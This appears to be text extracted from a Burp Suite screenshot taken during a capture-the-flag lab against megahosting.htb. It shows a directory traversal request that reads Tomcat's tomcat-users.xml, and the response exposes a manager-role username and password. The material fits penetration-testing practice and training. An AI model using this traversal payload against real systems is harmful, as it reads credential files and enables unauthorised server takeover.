 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://megahosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
? Search... 0 matches
Done 2,517 bytes | 46 millis
INSPECTOR